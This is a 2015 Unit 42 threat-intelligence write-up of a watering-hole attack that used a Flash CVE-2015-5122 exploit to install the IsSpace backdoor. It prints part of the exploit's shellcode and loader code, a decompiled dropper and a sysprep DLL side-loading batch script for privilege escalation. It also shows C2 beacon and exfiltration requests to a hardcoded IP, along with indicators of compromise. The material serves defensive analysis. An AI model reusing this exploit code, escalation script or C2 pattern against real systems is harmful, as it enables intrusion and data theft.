# Watering Hole Attack on Aerospace Firm Exploits CVE-2015-5122 to Install IsSpace Backdoor

unit42.paloaltonetworks.com/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/

Bryan Lee, Josh Grunzweig July 20, 2015

By Bryan Lee and Josh Grunzweig

July 20, 2015 at 12:32 PM

Category: Cybersecurity, Malware, Security Platform, Threat Prevention, Unit 42

Tags: Adobe Flash, aerospace, Hacking Team, IsSpace, NFlog, Traps, Watering Hole Attack, WildFire

This post is also available in: 日本語 (Japanese)

On July 16, 2015, the Palo Alto Networks Unit 42 threat intelligence team discovered a watering hole attack on the website of a well-known aerospace firm. The website was compromised to launch an apparent watering-hole attack against the company's customers. It was hosting an Adobe Flash exploit targeting one of the newly disclosed vulnerabilities from the Hacking Team data breach, CVE-2015-5122.

This attack yet again showcases the opportunistic tendencies of adversary groups and bad actors. The malware deployed by this exploit has been seen in a number of targeted attacks and provides attackers with a foothold on the victim's machine and/or network.

The exploit file, movie.swf, was ZWS compressed, a tactic that has been observed to evade anti-virus programs. Once uncompressed, a binary was found to be embedded in the Flash file. Upon further analysis, this file was found to contain behavior consistent with a Trojan commonly called IsSpace. Based on its codebase and behavioral patterns, it appears that IsSpace could possibly be an evolution of the NFlog backdoor, which has previously been attributed to the adversary groups DragonOK and Moafee. Both groups are thought to be operating out of Southeast Asia, and Moafee in particular has been associated with attacks on the US defense industrial base.

## Exploit Details

The CVE-2015-5122 exploit found within the Flash file is nearly identical to the original proof of concept (POC) disclosed publically from the Hacking Team data breach. An analysis by Trend Micro covers the POC in detail. Unlike the POC mentioned in the Trend Micro report, this particular exploit file was weaponized, and, instead of loading calc.exe, a much more malicious file was loaded. As seen in Figure 1, the embedded shellcode is obfuscated using the same technique of representing bytes as integers and exponential numbers. However it appears that the adversary did not modify the POC much, as the variable name 'calc' remains unchanged.```
package
{
    class PayloadWin32 extends Object
    {

        public static var calc:Vector.<uint> = Vector.<uint>([2.179763029E9,
            286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585,4.227106247E9
            ,65535,2.244411392E9,4.29496618E9,0,4.226057671E9,65535,2.244411392E9,
            4.294966504E9,0,4.238116295E9,65535,2.244411392E9,4.294966276E9,0,
            4.241786311E9,65535,2.244411392E9,4.29496646E9,0,16008647,3.338665984E
            9,4.294760581E9,255,3.901081344E9,16777211,3.338665984E9,4.294707333E9
            ,255,4.1695168E9,16777212,3.338665984E9,4.294765701E9,255,210093824,
            16777212,3.338665984E9,4.294766725E9,255,3.229992704E9,16777211,
            3.338665984E9,4.294754437E9,255,2.693121792E9,16777212,3.338665984E9,
            4.294741125E9,255,2.424686336E9,16777212,3.338665984E9,63557,
            2.244411392E9,4.29496642E9,0,17336,2.240374272E9,4.294966264E9,15033,
            2.374592E9,4.294966266E9,2.305217075E9,4.294704277E9,2472191,
            2.305163264E9,4.294710405E9,7584255,2.305163264E9,4.294710925E9,
```

Figure 1. Embedded shellcode within the malicious Flash file

These values can be converted into their byte representations using a simple Python script, truncated here for brevity.

```
>>> import struct
>>> shellcode =
[2.179763029E9,286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585]
>>> for s in shellcode:
...     print repr(struct.pack("I", s))
...
'U\x8b\xec\x81'
'\xec`\x04\x00'
'\x00S\x90\x90'
'\x90\x90\xc7\x85'
'\xd0\xfc\xff\xff'
'AAAA'
```

Looking at the shellcode in further detail shows a fairly simplistic instruction set. Functions are loaded dynamically, and a file is dropped to %TEMP%\Rdws.exe before being executed using the WinExec Windows API call.

```
sz_file_path = GetTempPathA(256, file_path);
v6 = file_path;
v7 = sz_file_path;
*&file_path[sz_file_path] = 'swdR';
*&v6[v7 + 4] = 'exe.';
*&v6[v7 + 8] = 0;
file_handle = CreateFileA(file_path, 0x40000000, 0, 0, 2, 0, 0);
if ( file_handle != -1 )
{
  WriteFile(file_handle, data, v41, &v110, 0);
  CloseHandle(file_handle);
  WinExec(file_path, 0);
}
```Returning to the Flash exploit, we discover that the dropped file is embedded within the Flash file itself as ByteArray. This binary data is loaded and decompressed with ZLIB prior to being stored in a newly allocated section of memory. The address of this binary data is then stored in the shellcode before it is executed.

```
139             try
140             {
141                 data_sz = new tagClass() as ByteArray;
142                 data_sz.uncompress();
143                 _loc6_ = GetAddr(data_sz);
144                 PayloadWin32.calc[5] = _loc6_;
145                 _loc3_ = GetAddrV0(PayloadWin32.calc);
146                 _loc4_ = FindVP();
147                 if(_loc4_ == 0)
148                 {
149                     throw new Error("vpAddr == 0");
150                 }
151                 CallVP(_loc4_,_loc3_,PayloadWin32.calc.length * 4);
152                 _loc5_ = GetAddr(Payload);
153                 _loc5_ = Get(Get(_loc5_ + 28) + 8) + 4;
154                 _loc2_ = Get(_loc5_);
155                 Set(_loc5_,_loc3_);
156                 _loc1_ = Payload.call(null);
157                 Set(_loc5_,_loc2_);
158                 return;
159             }
```

Figure 2. Exploit loading binary and running shellcode

After successful execution, a binary with the following attributes is executed on the victim's machine.

| | |
|---|---|
| MD5 | 319500B2C792AEE6CD8EF8EE87D9DC1E |
| SHA1 | 723DB4F13E98364098D76B925EA197F9ECD5309B |
| SHA256 | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| Size | 59904 Bytes |
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| Compile Timestamp | 2014-11-14 04:35:13 UTC |

## Malware Details

As seen by the compile timestamp, this malware sample is not extremely current. The timestamp shows a compile date of November 14, 2014, which indicates that the infrastructure used by this particular sample has remained intact for quite some time, relatively speaking. Analysis of the malware indicates that this sample is highly likely to be the Trojan tool IsSpace, which shares similar code and behaviors as the NFlog tool.When comparing IsSpace to NFlog, we noticed a number of changes have been made. When initially run, the malware attempts to write log messages to ‘C:\ProgramData\log[.]txt’ indicating that this variant was intended to run on Microsoft Windows 7 or higher. However, it still maintains the capability to run on operating systems earlier than Microsoft Windows 7 if needed. IsSpace creates an event named ‘MdQ0784kd’ to ensure that only a single instance of the malware is running at any given time on an infected host.

To determine the flow of execution, IsSpace gathers various data about the infected host, such as administrative rights of the user, operating system version, and CPU architecture.

If IsSpace determines that it is running as an administrator on a Microsoft Windows 7 system on a 32-bit platform, it will attempt to execute itself accordingly, using a side-loading technique. The malware will drop a cabinet file and batch script to the following locations:

- %TEMP%\FASAP.DAT
- %TEMP%\FASAPI.bat

The batch script contains the following:

```
1  @echo off
2  ping localhost
3  start wusa [%TEMP%]\FASAP.DAT /quiet /extract:%windir%\system32\sysprep\
4  ping localhost
5  ping localhost
6  ping localhost
7  ping localhost
8  ping localhost
9  start %windir%\system32\sysprep\sysprep.exe "[CWD]\[Malware].EXE"
```

[CWD] is the directory where the malware was run from and [%TEMP%] is the full path of the %TEMP% directory.

The batch script will first extract the cabinet file to the sysprep directory. The extracted file is a 32-bit DLL with the name ‘CryptBase.dll.’ The batch script continues to execute sysprep.exe after approximately 5 seconds, which will automatically load the dropped CryptBase.dll file. This DLL will execute the provided argument in a child process. This newly created process has elevated privileges as it is spawned by sysprep.exe.

A similar process is taken for 64-bit systems. However, instead of dropping a batch script, a 64-bit executable along with a cabinet file containing a 64-bit version of CryptBase.dll is dropped to the following path instead:

- %TEMP%\FASAPI.bin
- %TEMP%\FASAP.DAT

This executable is then run in a new process. It is responsible for unpacking the cabinet file and spawning a new instance of sysprep.exe.If the malware detects that it is running on a Windows XP host, it will attempt to check for Internet connectivity by making a HTTP request to www.microsoft.com. This is similar to characteristics observed in the NFlog backdoor, with the primary deviation being that this activity only takes place when running in a Windows XP environment with IsSpace.

IsSpace proceeds to make HTTP requests to 172.246.109.27, which appears to be its primary command and control (C2) server. The initial HTTP request is made to '//STTip.asp.' Note the extra leading forward slash. This is likely an unfortunate side effect of the malware expecting a subdirectory in the URI path. As this particular sample did not supply one, the extra slash is seen. An example request made can be seen below:

```
POST //STTip.asp HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
Host: 172.246.109.27
Content-Length: 11
Connection: Close

...I...M
..HTTP/1.1 200 OK
Connection: close
Date: Thu, 16 Jul 2015 22:08:25 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 14
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQSDBTQCD=DCGOOLFDMJBMLDONDNIAHOOB; path=/
Cache-control: private

77.247.181.162
```

Figure 3. Initial IsSpace beacon being sent

After the initial beacon, IsSpace will exfiltrate victim information by making an HTTP request to '//SNews.asp?HostID=xx-xx-xx-xx-xx-xx', where the HostID contains the victim's MAC address. The POST data sent in this request is encrypted using the same four-byte XOR key of '\x35\x8E\x9D\x7A' that has been used by the NFlog tool.

```
POST //SNews.asp?HostID=00-25-64-D3-48-3A HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
Host: 172.246.109.27
Content-Length: 153
Connection: Close
Cookie: ASPSESSIONIDQSDBTQCD=DCGOOLFDMJBMLDONDNIAHOOB

...H...N...W...It..Y...H...K
..K..._...H...B...J...Y....]..*v..Yb..M...N...?[...F../f.._...K...M...Z...J
..L...;V...P..Y...%...N...K...3F...\..Y...        f...PHTTP/1.1 200 OK
Connection: close
Date: Thu, 16 Jul 2015 22:08:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 7
Content-Type: text/html
Cache-control: private

Nothing
```

Figure 4. IsSpace disseminating victim information and accepting command

The decrypted information contains data similar to the following:

```
1  '60-F8-1D-CC-2F-CF#%##%#172.16.95.137#%#WIN-LJLV2NKIOKP#%#Win7#%#English(US)#%#2015-07-17 09:31:57#%#Active#%#303_20140401#%#IsAdmins#%#IsSpace'
```Once again, the exfiltrated data is very similar to what has been used by NFlog; however with IsSpace, the victim's user privilege level is also included, in addition to a variable of either 'IsSpace' or 'IsGoogle.' This particular variable is still under investigation by Unit 42. Additionally, we see what is likely a campaign code of '303_20140401'.

After the successful check-in and initial exfiltration, IsSpace will then accept the following commands:

| Command | Description | Response URI |
| --- | --- | --- |
| CMD | Executes command | //STravel.asp |
| Browse | List specified directory | //SJobs.asp |
| UploadFile | Upload file | //SSports.asp |
| DownLoad | Download file | //SWeather.asp |
| DelFile | Delete file | N/A |

IsSpace provides attackers with a foothold into the victim's machine and/or network. While the malware itself provides limited functionality, it allows attackers to perform minimal reconnaissance and deploy further malware onto the device.

## Infrastructure

Figure 5. Infrastructure related to the command and control IP address

The IP 172.246.109.27 is hardcoded in the IsSpace sample and is likely to be the primary C2 server. Pivoting off of this primary C2 IP address using passive DNS data, we located seven domain names and two additional IP addresses that may be related to this attack. Three of the domains found used the prefix 'ssl' or 'dns' as the third level domain; this tactic is commonly used by malware authors as an evasion method.

Examining the WHOIS data for the domains revealed additional intelligence on possible attribution. Specifically, the WHOIS data showed the start-vedioing[.]net to be allegedly registered to an entity in Japan:

Registry Registrant ID:
Registrant Name: Alta Rohde
Registrant Organization:Registrant Street: tokoy
Registrant Street: tokoy
Registrant City: tokoy
Registrant State/Province: Aomori
Registrant Postal Code: 236521
Registrant Country: Japan
Registrant Phone: +81.21244215
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: alta.rohde@inbox[.]com

And the anywhere-staring[.]com was found to be allegedly registered to an entity in China:

Registry Registrant ID:
Registrant Name: lan fei
Registrant Organization:
Registrant Street: tian jing lu 244
Registrant City: bei da
Registrant State/Province: qing nao
Registrant Postal Code: 888000
Registrant Country: China
Registrant Phone: +86.13877554411
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: csolyc110@163[.]com

The geographic regions indicated in the WHOIS data are consistent with campaigns previously associated with NFlog, showing that the adversaries attributed to this malware were highly likely to be operating out of Southeast Asia. IsSpace is a newer variant of the NFlog malware family, and contains many similarities in its behavior and code base. It is highly likely that adversary groups that have historically used NFlog are now using IsSpace.

## Conclusion

Adversaries continue to exploit easily accessible vulnerabilities and readily re-use exploit code and payloads, largely due to their efficacy. This type of behavior and activity is expected to continue for the near future due to the multiple vulnerabilities disclosed by the Hacking Team data breach.

As with many other previously disclosed advanced attacks, relying purely on a detection-based model for security is ineffective when IOCs are either unknown or are not readily available for ingestion. Thus, it is imperative that organizations deploy automated, behavior-based preventative measures such as Palo Alto Networks WildFire or Traps to reduce the risk of unknown attacks.

Palo Alto Networks customers using WildFire are protected from this campaign. Additionally, IPS signature 14365 detects IsSpace command and control traffic inside a network.## File Information

| Name | Rdws.exe |
| --- | --- |
| MD5 | 319500B2C792AEE6CD8EF8EE87D9DC1E |
| SHA1 | 723DB4F13E98364098D76B925EA197F9ECD5309B |
| SHA256 | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| Size | 59904 Bytes |
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| Compile Timestamp | 2014-11-14 04:35:13 UTC |
| C2 IP Address | 172.246.109.27 |

| Name | FASAPI.bin |
| --- | --- |
| MD5 | 10DBFB65836773567B466918250D7EF4 |
| SHA1 | 4330F5AD25980E0EBB0165F6B49727152735EF4A |
| SHA256 | 25BA7D0399DDA177A2F35F2F5804BA54A272E43C192649339E5CBF8BD4EFA0E0 |
| Size | 9216 Bytes |
| File Type | PE32+ executable (console) x86-64, for MS Windows |
| Compile Timestamp | 2014-05-06 13:23:38 UTC |

| Name | FASAP.DAT (64-bit) |
| --- | --- |
| MD5 | 7F1779F37F257006576B2D41919441EC |
| SHA1 | 4AC396084E932733BB887B51FA5A5E489D9CB0EC |
| SHA256 | 53EDFF51E0E52B2D1E8526FEA144E9EA923183C2CFECE8A87DDA92B8390651AF |
| Size | 4065 Bytes |
| File Type | Microsoft Cabinet archive data, 4065 bytes, 1 file |

| Name | CryptBase.dll (64-bit) |
| --- | --- |
| MD5 | 1F132F365E60CD43FFF75CD3CA464463 |
| SHA1 | 4DF97974B36ADADFDFDA44172484019AD2EDD649 || | |
|---|---|
| SHA256 | BDBD4974F872A6B62528F4F03C64D6CD9CF5E9352582F5AE242DC7F843A6FE55 |
| Size | 9216 Bytes |
| File Type | PE32+ executable (DLL) (GUI) x86-64, for MS Windows |
| Compile Timestamp | 2014-04-21 13:08:07 UTC |

| | |
|---|---|
| Name | FASAP.DAT |
| MD5 | D0D267D8CBBB7DBC59CFC68742FD0559 |
| SHA1 | 4586685CC724DEDFFB9C41F65B2DFFC7017F2970 |
| SHA256 | 05ACABAC8BCA04AC36FBD8B7DFBE21BDE720EBE82A6B642721114E7FBDA01BEA |
| Size | 3870 Bytes |
| File Type | Microsoft Cabinet archive data, 3870 bytes, 1 file |

| | |
|---|---|
| Name | CryptBase.dll (64-bit) |
| MD5 | BCDEC2A79EADF1DA2166BBB705A25AAE |
| SHA1 | FD2CE90293CBB7CD28B42CE8FFB2CE5D95ED3260 |
| SHA256 | 052AAD8133E1FFC2863581DB33D366BA4180DFCF2E01ED7ACBEA4D53C355AB59 |
| Size | 7680 Bytes |
| File Type | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows |
| Compile Timestamp | 2014-04-20 12:19:57 UTC |

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.